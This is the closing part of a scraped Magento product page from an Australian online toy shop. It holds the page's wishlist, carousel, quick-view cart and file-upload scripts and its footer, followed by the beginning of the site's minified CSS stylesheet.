                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3018,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2Nhc3RhbmV0cy0zLXN0eWxlLTEycGNzLWlubmVyLmh0bWw~"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                    </li>                            </ol>
        </div>
    </div>
</div>

<script>
    require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customerData) {
        // Reload wishlist data after product is added
        $('body').on('click', '.action.towishlist', function (e) {
            e.preventDefault();
    
            var $btn = $(this);
            var dataPost = $btn.data('post');
    
            if (!dataPost || !dataPost.action) {
                return;
            }
    
            // Send AJAX request to add to wishlist
            $.ajax({
                url: dataPost.action,
                type: 'POST',
                data: dataPost.data,
                success: function () {
                    // Reload wishlist customer-data section
                    customerData.reload(['wishlist'], true);
    
                    // Add class to button
                    $btn.addClass('added-in-wishlist');
                    $btn.find('span').text('Added to Wish List');
                },
                error: function () {
                    console.error('Wishlist update failed.');
                }
            });
        });
    });
</script>

<script type="text/javascript" xml="space">
	require(['jquery','owlcarousel'], function ($, owlCarousel) {
		var owl_clientsay = $(".related-products-items");
		owl_clientsay.owlCarousel({
			
			responsive:{
				0:{
					items:1
				},
				480:{
					items:1
				},
				768:{
					items:2
				},
				992:{
					items:3
				},
				1200:{
					items:4
				}
			},

			autoplay: true,
			loop: true,
			nav : false,
			dots: true,
			autoplaySpeed : 500,
			navSpeed : 500,
			dotsSpeed : 500,
			autoplayHoverPause: true,
			margin:20,

		});   
	});
</script>

<script>
    require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customerData) {
        // Reload wishlist data after product is added
        $('body').on('click', '.action.towishlist', function (e) {
            e.preventDefault();
    
            var $btn = $(this);
            var dataPost = $btn.data('post');
    
            if (!dataPost || !dataPost.action) {
                return;
            }
    
            // Send AJAX request to add to wishlist
            $.ajax({
                url: dataPost.action,
                type: 'POST',
                data: dataPost.data,
                success: function () {
                    // Reload wishlist customer-data section
                    customerData.reload(['wishlist'], true);
    
                    // Add class to button
                    $btn.addClass('added-in-wishlist');
                    $btn.find('span').text('Added to Wish List');
                },
                error: function () {
                    console.error('Wishlist update failed.');
                }
            });
        });
    });
</script>

<script type="text/javascript" xml="space">
	require(['jquery','owlcarousel'], function ($, owlCarousel) {
		var owl_clientsay = $(".related-products-items");
		owl_clientsay.owlCarousel({
			
			responsive:{
				0:{
					items:1
				},
				480:{
					items:1
				},
				768:{
					items:2
				},
				992:{
					items:3
				},
				1200:{
					items:4
				}
			},

			autoplay: true,
			loop: true,
			nav : false,
			dots: true,
			autoplaySpeed : 500,
			navSpeed : 500,
			dotsSpeed : 500,
			autoplayHoverPause: true,
			margin:20,

		});   
	});
</script></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">
<div class="footer-container footer-style-2">
	<div class="footer-wrapper">
		<div class="container-fluid">
			<div class="footer-top">
					<div class ="newsletter-footer">
						<div class="block-subscribe-footer">
	<div class="title-middle-footer">
	    <h2>"Find Fun for Every Age – Browse Our Collection!"</h2>
		<p>Finding the perfect toy has never been easier! No matter the age, we have something exciting for everyone. From cuddly plush toys for little ones to engaging puzzles and wooden educational toys for older kids, our collection is designed to bring joy and creativity to every stage of childhood.</p>
	</div>
	
    <form class="form subscribe"
		novalidate
		action="https://www.toyslink.com.au/newsletter/subscriber/new/"
		method="post"
		data-mage-init='{"validation": {"errorClass": "mage-error"}}'
		id="newsletter-validate-detail-footer">

		<div class="input-box">
			<input name="email" type="email" id="newsletter-footer" placeholder="Enter your email..." value="Enter your email..." data-validate="{required:true, 'validate-email':true}"/>
		</div>

		<div class="action-button">
			<button class="action subscribe primary" title="Subscribe" type="submit">
				<span>Subscribe</span>
			</button>
		</div>
    </form>
</div>
						
<!--<div class="socials-wrap">

	<div class="title-follow">Follow us</div>

	<ul>

		
		<li class="li-social facebook-social">

			<a title="Facebook" href="https://www.facebook.com/toyslink.com.au/" target="_blank"> 

				<span class="fa fa-facebook icon-social"></span><span class="name-social">Facebook</span> 

			</a>

		</li>

		
		

		
		

		
		

		
		

		
		<li class="li-social pinterest-social">

			<a title="Pinterest" href="https://www.pinterest.com.au/toyslinkaustralia/" target="_blank"> 

				<span class="fa fa-pinterest icon-social"></span> <span class="name-social">Pinterest</span> 

			</a>

		</li>

		
	</ul>

</div>-->					</div>				
			</div>
			
			<div class="footer-middle">
				<div class="row">
				    <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-block">
<div class="footer-block-content">
<a title="Toys Link" href="https://www.toyslink.com.au/"><img src="https://www.toyslink.com.au/media/wysiwyg/toyslink-newlogo.png" alt="" /></a>
</div>
</div></div>					</div>
					<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
					   <div class ="newsletter-footer">
					   		<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-block">
<div class="footer-block-content"><span class="information ftr-title">Quick Links</span>
<ul class="links-footer">
<li><a href="https://www.toyslink.com.au/">Home</a></li>
<li><a href="https://www.toyslink.com.au/contact/">Contact Us</a></li>
<li><a href="https://www.toyslink.com.au/about-us/">About Us</a></li>
<li><a href="https://www.toyslink.com.au/terms-conditions/">Terms & Conditions</a></li>
<li><a href="https://www.toyslink.com.au/our-products.html/">Our Products</a></li>
<li><a href="https://www.toyslink.com.au/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.toyslink.com.au/new-products.html/">New Products</a></li>
<li><a href="https://www.toyslink.com.au/return-policy/">Shipping & Return Policy</a></li>
<li><a href="https://www.toyslink.com.au/news/">News</a></li>
<li><a href="https://www.toyslink.com.au/sitemap/">Sitemap</a></li>
<li><a href="https://www.toyslink.com.au/videos/">Videos</a></li>
</ul>
</div>
</div></div>					   </div>
					</div>
					
					<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-block">
<div class="footer-block-content">
<span class="information ftr-title">Contact Us</span>
<ul>
<li><i class="fa fa-envelope">&nbsp;</i><span><a onclick="ga('send', 'event', 'Footer Email', 'Footer', 'Footer Email');" href="mailto:sales@toyslink.com.au">sales@toyslink.com.au</a></span></li>
<li><i class="fa fa-phone">&nbsp;</i><span><a onclick="ga('send','event','Phone Call','Footer','Footer Phone Call');" href="tel:+61395875064">+61 3 9587 5064</a></span> , 
<span><a onclick="ga('send','event','Phone Call','Footer','Footer Phone Call');" href="tel:+61418651585">(04) 1865 1585</a></span></li>
<!--<li><i class="fa fa-home">&nbsp;</i><span><a href="https://maps.app.goo.gl/Z38fEBAa886qb5pT7" target="_blank" rel="noopener">7A Steele Court, Mentone, Victoria, Australia, 3194</a></span></li>-->
</ul>
<div class="footer-social-links">
<ul>
<li><a href="https://www.facebook.com/toyslink.com.au/" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/fb.png" class="facebook-img"></a></li>
<li><a href="https://www.pinterest.com.au/toyslinkaustralia/" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/pinterest.png" class="twitter-img"></a></li>
<li><a href="https://www.instagram.com/toyslink_link_into_fun/" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/instagram.png"class="instagram-icon"></a></li>
<li><a href="https://www.tiktok.com/@toyslink01" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/tiktok.png"class="tiktok-icon"></a></li>
</ul>
</div>
</div>
</div>
</div>						
					</div>
				</div>
			</div>
			
			<div class="footer-bottom">
				<div class="row">
					<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 designer">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div data-content-type="copyright" >
    <div>
        <p>Copyright &copy; 2025 ToysLink Pty Ltd. All Rights Reserved. | <a href="https://www.intesols.com.au/services/website-design/" target="_blank" rel="noopener">Website</a> & <a href="https://www.intesols.com.au/seo" target="_blank">SEO</a> by <a href="https://www.intesols.com.au/" target="_blank" rel="noopener">Intesols</a></p>
    </div>
</div>
</div>					</div>
										    <!--<div class="mobile-sticky-wholesale-btn"><a href="">Wholesale Login</a></div>-->
									</div>
			</div>
		</div>

		
	</div>
	
			<a id="yt-totop" href="javascript:void(0)" title="Go to Top"></a>
	
</div>
<script type="text/javascript">
	require(['jquery','jqueryfancyboxpack'], function ($) {	
		$(".tip4").fancybox({
			maxWidth	: 800,
			maxHeight	: 600,
			fitToView	: false,
			width		: '70%',
			height		: '70%',
			autoSize	: false,
			closeClick	: false,
			openEffect	: 'none',
			closeEffect	: 'none'
		});
		return false;
});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function () {
    const video = document.querySelector("#video-slider-1");
    console.log("video",video);

    if (video) {
        video.muted = true;
        video.play().catch(()=>{});
    }
    const footer = document.querySelector("footer");

    if (footer) {

        const toggleBtn = document.createElement("div");
        toggleBtn.id = "video-mute-toggle";
        toggleBtn.innerText = "🔊";
        toggleBtn.style.cssText = `
                position: fixed;
						    bottom: 65px;
						    right: 10px;
						    padding: 10px;
						    background: rgba(0, 0, 0, 0.7);
						    color: rgb(255, 255, 255);
						    font-size: 18px;
						    border-radius: 6px;
						    border-radius: 50%;
						    cursor: pointer;
						    z-index: 999999;
						    height: 45px;
						    width: 45px;
        `;

        footer.insertAdjacentElement("afterend", toggleBtn);

        // 4️⃣ Toggle mute/unmute
        toggleBtn.addEventListener("click", function () {
            if (!video) return;

            video.muted = !video.muted;

            // ensure play() is valid
            if (typeof video.play === "function") {
                video.play().catch(()=>{});
            }

            toggleBtn.innerText = video.muted ? "🔇" : "🔊";
        });
    }
});
</script>

<div class="whatapp-float">
    <a href="https://api.whatsapp.com/send?phone=61433453951&amp;text=" target="_blank">
        <img src="https://www.toyslink.com.au/media/wysiwyg/whatsapp-logo.webp" alt="whatapp-icon" width=70 height=70>
    </a>
</div>

</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toyslink.com.au\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toyslink.com.au\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toyslink.com.au\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toyslink.com.au\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TMT2375"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<style>
div#video-mute-toggle {
    display: none;
}
</style>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false&libraries=places&key=AIzaSyDRVUZdOrZ1HuJFaFkDtmby0E93eJLykIk"></script>

<script type="text/javascript">
require([
	'jquery',
	'quickView',
	'domReady!'
], function ($, cartQuickView) {
	var quickViewCf = {
		isQuickView: false,
		isAjaxCart: true,
		button_container :'.product-item-photo, .bs-item-img',
		product_container : ' .product-item-info, .bs-item ',
		label_button : 'Quick View',
		base_url : 'https://www.toyslink.com.au/'
	}
	$(quickViewCf.product_container).cartQuickView(quickViewCf);
	$( document ).on( "afterAjaxProductsLoaded", function( event) {
		$(quickViewCf.product_container).cartQuickView(quickViewCf);
	});
});
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.toyslink.com.au/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.toyslink.com.au/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html",
			"countDownNumber": 20		}
	}
}
</script>


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask" >
        <div class="loader">
            <img src="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
	<div id="smcqp-report" style="display:none;">
		<div class="smcqp-messages">
		</div>
		<div class="smcqp-actions">
			<a class="smcqp-continue spcqp-count" data-count="20" href="#" title="Continue">
				Continue			</a>
			<a class="smcqp-btn smcqp-view-cart " href="https://www.toyslink.com.au/checkout/cart/" title="View Cart">
				View Cart			</a>
			<a class="smcqp-btn smcqp-view-compare " href="https://www.toyslink.com.au/catalog/product_compare/index/" title="Compare Products">
				Compare Products			</a>
			<a class="smcqp-btn smcqp-view-wishlist " href="https://www.toyslink.com.au/wishlist/" title="My Wishlist">
				My Wishlist			</a>
		</div>
	</div>
</div>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        document.body.classList.add("customer-group-0", "customer-group-not-logged-in");
    });
</script>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/images/loader-1.gif"
             alt="Loading...">
    </div>
</div>  <script type="text/javascript">
require([
    'jquery',
    'Magento_Customer/js/customer-data'
], function ($, customerData) {
    'use strict';
    var getCustomerInfo = function () {
            var customer = customerData.get('customer');

            return customer();
        };

    var isLoggedIn = function (customerInfo) {
            customerInfo = customerInfo || getCustomerInfo();

            return customerInfo && customerInfo.firstname;
        };
    /*
    jQuery(document).ready(function($) {
      var customerInfo = getCustomerInfo();
      if (customerInfo && customerInfo.data_id) {
          var firstname = customerInfo.firstname;
          var lastname = customerInfo.lastname;
          var email = customerInfo.email;
          //write code to fill data into form fields.
          if($("#form_email_field_id").length > 0) {
              $("#form_email_field_id").val(email);
          }
          if($("#form_text_field_id").length > 0) {
              $("#form_text_field_id").val(firstname);
          }
      }
    });*/
});

require([
    'jquery',
    'Lof_Formbuilder/js/jquery-uploader/jquery.dm-uploader.min'
    ], function($){

      function ui_add_log(message, color, field_id)
      {
        if($('#formbuilder-debug-template') && $('#formbuilder-debug-template').length > 0) {
          var d = new Date();

          var dateString = (('0' + d.getHours())).slice(-2) + ':' +
            (('0' + d.getMinutes())).slice(-2) + ':' +
            (('0' + d.getSeconds())).slice(-2);

          color = (typeof color === 'undefined' ? 'muted' : color);

          var template = $('#formbuilder-debug-template').text();
          template = template.replace('%%date%%', dateString);
          template = template.replace('%%message%%', message);
          template = template.replace('%%color%%', color);

          $('#'+field_id+'debug').find('li.empty').fadeOut();
          $('#'+field_id+'debug').prepend(template);
        } else {
          console.log("\n"+color+": "+message);
        }
      }

      function ui_multi_add_file(id, file, field_id, field_name, field_class)
      {
        if($('#files-template') && $('#files-template').length > 0) {
          var template = $('#files-template').text();

          template = template.replace('%%filename%%', file.name);
          template = template.replace('%%filename%%', file.name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldid%%', id);
          template = template.replace('%%fieldid%%', id);
          template = template.replace('%%fieldid%%', id);
          template = template.replace('%%fieldclass%%', field_class);
          template = template.replace('%%fieldclass%%', field_class);
          template = template.replace('%%fileurl%%', file.name);

          template = $(template);
          template.prop('id', 'uploaderFile' + id);
          template.data('file-id', id);

          $('#files-'+field_id).find('li.empty').fadeOut();
          $('#files-'+field_id).prepend(template);


        }
      }

      function ui_multi_update_file_status(id, status, message)
      {
        $('#uploaderFile' + id).find('span').html(message).prop('class', 'status text-' + status);
      }

      function ui_multi_update_file_progress(id, percent, color, active)
      {
        color = (typeof color === 'undefined' ? false : color);
        active = (typeof active === 'undefined' ? true : active);

        var bar = $('#uploaderFile' + id).find('div.progress-bar');

        bar.width(percent + '%').attr('aria-valuenow', percent);
        bar.toggleClass('progress-bar-striped progress-bar-animated', active);

        if (percent === 0){
          bar.html('');
        } else {
          bar.html(percent + '%');
        }

        if (color !== false){
          bar.removeClass('bg-success bg-info bg-warning bg-danger');
          bar.addClass('bg-' + color);
        }
      }

      function initDmUploader(field_selector) {
         var _backendUrl = $(field_selector).data("backend");
         var _fieldId = $(field_selector).data("fieldid");
         var _maxFileSize = $(field_selector).data("maxsize");
         var _fieldName = $(field_selector).data("fieldname");
         var _fieldClass = $(field_selector).data("fieldclass");
         var _extFilter = $(field_selector).data("filetype");
         var _limitfiles = $(field_selector).data("limitfiles");

         if(typeof(_extFilter) === 'undefined' || _extFilter == null || _extFilter == ""){
            _extFilter = null;
         } else {
            _extFilter = _extFilter.split(",");
         }
         if(typeof(_limitfiles) === 'undefined' || _limitfiles == null || _limitfiles == ""){
            _limitfiles = 1;
         } else {
            _limitfiles = parseInt(_limitfiles);
         }

         $("#"+_fieldId+'Zone').dmUploader({
          url: _backendUrl,
          maxFileSize: _maxFileSize,
          extFilter: _extFilter,
          onDragEnter: function(){
            this.addClass('active');
          },
          onDragLeave: function(){
            this.removeClass('active');
          },
          onInit: function(){
          },
          onComplete: function(){
          },
          onNewFile: function(id, file){
            if(_limitfiles <= $('#files-'+_fieldId).find(".media-added-file").length){
              return false;
            }
            ui_multi_add_file(id, file, _fieldId, _fieldName, _fieldClass);
          },
          onBeforeUpload: function(id){
            jQuery('.formbuilder-loading').addClass('ajax-loading');
            ui_multi_update_file_status(id, 'uploading', _formbuilder_label_uploading);
            ui_multi_update_file_progress(id, 0, '', true);
          },
          onUploadCanceled: function(id) {
            ui_multi_update_file_status(id, 'warning', _formbuilder_label_cancelled);
            ui_multi_update_file_progress(id, 0, 'warning', false);
          },
          onUploadProgress: function(id, percent){
            ui_multi_update_file_progress(id, percent);
          },
          onUploadSuccess: function(id, data){
            var field_url_id = _fieldName+"_"+id+"_url";
            var field_isimage_id = _fieldName+"_"+id+"_isimage";
            var field_path_id = _fieldName+"_"+id+"_path";
            var field_filesize_id = _fieldName+"_"+id+"_filesize";
            if($("#"+field_url_id).length > 0) {
              $("#"+field_url_id).val(data.fileurl);
            }
            if($("#"+field_path_id).length > 0) {
              $("#"+field_path_id).val(data.path);
            }
            if($("#"+field_isimage_id).length > 0) {
              $("#"+field_isimage_id).val(data.isimage);
            }
            if($("#"+field_filesize_id).length > 0) {
              $("#"+field_filesize_id).val(data.filesize);
            }
            jQuery('.formbuilder-loading').removeClass('ajax-loading');
            ui_multi_update_file_status(id, 'success', _formbuilder_label_success);
            ui_multi_update_file_progress(id, 100, 'success', false);
            if($("#"+_fieldId).length > 0) {
                $("#"+_fieldId).removeClass('required-entry');
                if(!$("#"+_fieldId).hasClass('required-entry-old')) {
                    $("#"+_fieldId).addClass('required-entry-old');
                }

            }
          },
          onUploadError: function(id, xhr, status, message){
            ui_multi_update_file_status(id, 'danger', message);
            ui_multi_update_file_progress(id, 0, 'danger', false);
          },
          onFallbackMode: function(){
            ui_add_log(_formbuilder_label_error1, 'danger', _fieldId);
          },
          onFileSizeError: function(file){
            var filesizeErrorLabel = _formbuilder_label_error2;
            filesizeErrorLabel = filesizeErrorLabel.replace('%%filename%%',file.name);
            ui_add_log(filesizeErrorLabel, 'danger', _fieldId);
          },
          onFileExtError: function(file) {
            var fileextErrorLabel = _formbuilder_label_error3;
            fileextErrorLabel = fileextErrorLabel.replace('%%filename%%',file.name);
            ui_add_log(fileextErrorLabel, 'danger', _fieldId);
            console
          }
        });
      }
       if($(".fbd-files-uploader").length > 0){
          $(".fbd-files-uploader").each(function(){
            initDmUploader(this);
          })
       }
  })
</script>
<!-- File item template -->
<script type="text/javascript">
  var _formbuilder_label_uploading = "Uploading...";
  var _formbuilder_label_cancelled = "Canceled by User";
  var _formbuilder_label_success = "Upload Complete";
  var _formbuilder_label_error1 = "&#039;Plugin cant be used here, running Fallback callback&#039;";
  var _formbuilder_label_error2 = "File \&#039;%%filename%%\&#039; cannot be added: size excess limit";
  var _formbuilder_label_error3 = "File \&#039;%%filename%%\&#039; wrong file type.";
</script>
<script type="text/html" id="files-template">
  <li class="media media-added-file">
    <div class="media-body mb-1">
      <p class="mb-2">
        <strong>%%filename%%</strong> - Status: <span class="text-muted">Waiting</span>
        <input type="hidden" class="%%fieldclass%%" name="%%fieldname%%[]" value="%%filename%%"/>
        <input type="hidden" name="%%fieldname%%_fileurl[]" id="%%fieldname%%_%%fieldid%%_url" value=""/>
        <input type="hidden" name="%%fieldname%%_isimage[]" id="%%fieldname%%_%%fieldid%%_isimage" value=""/>
        <input type="hidden" name="%%fieldname%%_filesize[]" id="%%fieldname%%_%%fieldid%%_filesize" value=""/>
      </p>
      <div class="progress mb-2">
        <div class="progress-bar progress-bar-striped progress-bar-animated bg-primary"
          role="progressbar"
          style="width: 0%"
          aria-valuenow="0" aria-valuemin="0" aria-valuemax="100">
        </div>
      </div>
      <hr class="mt-1 mb-1" />
    </div>
  </li>
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/css-fix.css
body_size: 164264
content:
@import url('https://fonts.googleapis.com/css2?family=Baloo+2:wght@400..800&display=swap');h1{font-size:64px}h2{font-size:40px}h3{font-size:32px}h4{font-size:24px}h5{font-size:20px}p{font-size:18px}.small-text{font-size:16px}@media (max-width:1024px){h1{font-size:60px}h3{font-size:30px}h4{font-size:22px}}@media (max-width:767px){h1{font-size:50px}h3{font-size:28px}}@media (max-width:660px){h1{font-size:40px}h2{font-size:30px}h3{font-size:28px}h4{font-size:20px}h5{font-size:18px}p,.small-text{font-size:16px}}*{margin:0;padding:0;box-sizing:border-box !important;scroll-behavior:smooth;animation:none !important}.container{max-width:1400px !important;width:100%;padding:0 !important}a{text-decoration:none !important;color:#80643b}body{font-family:"Baloo 2",sans-serif;overflow-x:hidden}iframe#tidio-chat-iframe{bottom:30px !important}.header-top{background-color:#b5cac1}.header-top .container .row{display:flex;max-width:1400px;margin:0 auto}.header-top .container .row>div{display:flex;justify-content:space-between;width:100%;padding:10px 0}.header-top .container .row .col-lg-4{width:100%;padding:0;max-width:100%;display:flex;align-items:center}.header-top .container .row .col-lg-4 p{margin:0}.header-top .container .row .col-lg-4:last-of-type{justify-content:flex-end}.header-top .container .row .shipping-note{justify-content:center}.custom-social-links ul{display:flex;gap:13px}.custom-social-links ul li{background:#80643b;width:30px;height:30px;border-radius:100px;display:flex;justify-content:center;align-items:center}.custom-social-links ul li:hover{background:#1b77b0}.custom-social-links ul li a{color:#fff !important;display:flex;justify-content:center;align-items:center;white-space:normal}.contact-info{gap:16px}.contact-info .email:hover img,.contact-info .call:hover img{filter:invert(1)}.contact-info a{display:flex;gap:5px;color:#000 !important;font-size:16px;align-items:center;font-weight:400}.contact-info a:hover{color:#fff !important}.contact-info img{width:20px;height:20px}.my-accounts.mobile-only{display:none}.header-container.header-style-2{position:unset !important}.header-bottom-inner.sticky-header{z-index:99;position:fixed !important;top:0;width:100%;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;background:#fff;animation:slide-down .7s !important}.header-style-2 .header-bottom .header-bottom-inner{max-width:100% !important;padding:12px 0 !important}.header-style-2 .header-bottom .header-bottom-inner>div{max-width:1400px;margin:0 auto}@keyframes slide-down{0%{opacity:0;transform:translateY(-100%)}100%{opacity:1;transform:translateY(0)}}.row.headertop>div{width:100%;padding:0}.logo-header{display:flex;justify-content:center}.owl-stage-outer.owl-height{min-height:785px !important}.owl-stage .banner-item.banner-slider .item{min-height:785px;position:relative;z-index:1}div#banner-slider-carousel .banner-item-content{display:flex;align-items:flex-start;min-height:785px;flex-direction:column}div#banner-slider-carousel .banner-text-wrapper{display:flex;justify-content:center;align-items:center;flex-direction:column;padding-top:50px}div#banner-slider-carousel .item-content{position:relative}div#banner-slider-carousel .item-content::before{position:absolute;content:"";background:url(../images/header-bg-pattern.png);width:100%;height:136px;bottom:0;z-index:2;background-repeat:no-repeat;background-size:cover}.header-bottom-inner.sticky-header .logo-content img{width:200px !important}.row.headertop{margin-bottom:30px !important}.banner-text-wrapper .banner-text-highlight{background:#fff;padding:8px 18px;font-size:18px;border-radius:30px;color:#fe6071;font-weight:bold;text-transform:uppercase;line-height:normal;margin-bottom:26px}.banner-text-wrapper h2.banner-text-title{font-size:64px;color:#fff;font-weight:500;line-height:1}.banner-text-wrapper p.banner-text{max-width:585px;margin:0 auto 85px auto;text-align:center;font-size:18px;line-height:normal;color:#fff;font-weight:400}.banner-text-wrapper a.banner-btn{font-size:16px;color:#fff;font-weight:600;padding:10px;position:relative}.banner-text-wrapper a.banner-btn::before{position:absolute;content:"";background-image:url(../images/button-border-white.png);width:94px;height:116px;left:0;top:-56px;background-repeat:no-repeat;background-size:100%}.banner-text-wrapper a.banner-btn:hover{color:black}.banner-text-wrapper a.banner-btn:hover::before{filter:invert(1)}.hm-new-arrival-hompage h2.mp-product-slider-title{margin:0;font-size:40px;font-weight:500;padding-top:30px;position:relative}.hm-new-arrival-hompage h2.mp-product-slider-title::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:50%;transform:translateX(-50%);top:-30px;background-repeat:no-repeat;background-size:cover}.hm-new-arrival-hompage .block-content.mp-product-slider-content{margin-top:30px}.hm-new-arrival-hompage .block-content.mp-product-slider-content .owl-item li.product-item.product-slider{width:100% !important}.hm-new-arrival-hompage .block-content.mp-product-slider-content .owl-item li.product-item.product-slider .slider-product-item-info{width:100% !important;border:1px solid #f0f0f0;border-radius:12px;padding:20px}span.product-image-wrapper img{height:100%;object-fit:contain}.product.details.slider-product-item-details{margin:5px 0 0 0 !important}.container::before,.container::after{display:none}.container .row{margin:0}.container-fluid{padding:0}.slider-product-item-info{width:100% !important}span.product-image-wrapper img{margin:0}span.product-image-container{height:295px;width:100% !important}span.product-image-container img{object-fit:contain}.product.details.slider-product-item-details{margin:0}.product.details.slider-product-item-details strong.product.name.product-item-name{margin:0 0 10px 0}.product.details.slider-product-item-details strong.product.name.product-item-name a{font-size:24px;line-height:1;margin:0;font-family:'Baloo 2';color:#80643B;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.product.details.slider-product-item-details .product.sku.product-item-sku span{font-size:18px;color:#000000B2}.product.details.slider-product-item-details .product.price.product-item-price .price-box{margin:0 0 10px 0;display:block}.product.details.slider-product-item-details .product.price.product-item-price .price-box span.price{font-size:20px;line-height:normal;font-weight:500;color:black}.product.actions.slider-product-item-actions.product-item-actions{margin:0;display:flex;justify-content:space-between;gap:12px}.product.actions.slider-product-item-actions.product-item-actions .actions-primary{width:100%}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary{width:100%;background:transparent;border:1px solid #80643b !important;color:#80643B !important;display:inline-block;height:unset;border-radius:12px;padding:0 !important;box-shadow:inset 0 0 0 #80643b;transition:all .5s ease}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary span{font-size:20px;padding:14px 62px !important;display:inline-block;font-weight:600}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary:hover{box-shadow:inset 450px 0 0 0 #80643b !important}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary:hover span{color:white}.secondary-addto-links.actions-secondary{display:flex !important;align-items:center}.secondary-addto-links.actions-secondary a.action.towishlist{border:1px solid #80643b;width:48px;height:48px;align-items:center;display:flex;justify-content:center;border-radius:12px;position:relative}.secondary-addto-links.actions-secondary a.action.towishlist::before{font-size:50px;line-height:normal;color:#80643B;position:absolute;left:-3px}[data-content-type='row'][data-appearance='contained']{max-width:1400px !important}.cms-index-index .custom-cms{margin:0}.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{margin-right:100px}.hm-new-arrival-hompage{margin-bottom:90px}.hm-new-arrival-hompage .mp-slider-view-all{margin:0 !important;display:flex;justify-content:center}.hm-new-arrival-hompage .mp-slider-view-all a{font-size:16px;color:#80643B;font-weight:600;padding:10px;position:relative;margin-top:80px}.hm-new-arrival-hompage .mp-slider-view-all a::before{position:absolute;content:"";background-image:url(../images/button-border-brown.png);width:94px;height:116px;left:-7px;top:-56px;background-repeat:no-repeat;background-size:100%}.hm-new-arrival-hompage .mp-slider-view-all a:hover{color:black}.hm-new-arrival-hompage .mp-slider-view-all a:hover::before{filter:brightness(.5)}.hm-discovertop-home2-v2-retail{margin-bottom:90px}.hm-discovertop-home2-v2-retail .discovertop{background:transparent;padding:0;margin:0}.hm-discovertop-home2-v2-retail .discovertop::before{display:none}.hm-discovertop-home2-v2-retail .discovertop .image-wrapper{text-align:right}.hm-discovertop-home2-v2-retail .discovertop .innner-content h1{font-size:40px;color:black;font-weight:600;margin-bottom:20px;position:relative;padding-top:80px}.hm-discovertop-home2-v2-retail .discovertop .innner-content h1::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:0;background-repeat:no-repeat;background-size:cover;top:0}.hm-discovertop-home2-v2-retail .discovertop .innner-content p{font-family:'Baloo 2' !important;color:#4D4D4D !important;font-size:18px 